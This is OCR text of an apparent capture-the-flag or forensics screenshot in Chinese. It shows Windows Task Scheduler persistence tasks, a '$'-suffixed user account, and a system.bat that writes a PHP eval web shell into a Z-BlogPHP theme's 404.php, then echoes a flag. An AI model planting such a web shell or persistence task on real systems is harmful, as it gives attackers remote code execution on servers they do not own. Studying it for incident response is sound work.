 任务计划程序
文件(F) 操作(A) 查看(V) 帮助(H)
任务计划程序 (本地)
任务计划程序库
名称 状态 触发器
Attack@Flag 准备就绪 当任何用户登录时
GetShell&fl... 准备就绪 当计算机空闲时 - 触发后，在 1 天 期间每隔 1 小时 重复
常规 触发器 操作 条件 设置 历史记录(已禁用)
创建任务时，必须指定任务启动时发生的操作。若要更改这些操作，使用“属性”
操作 详细信息
启动程序 C:\Users\hack6618$\Downloads\system.bat
下载
文件 主页 共享 查看
此电脑 本地磁盘 (C:) 用户 hack6618$ 下载
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
system 2024/3/12 11:48 Windows 批处理... 1 KB
system - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
echo ^<?php eval($_POST["pass"]); ?^> > D:\phpstudy_pro\WWW\zb_users\theme\aymFreeFive\template\404.php
echo flag{888666abc}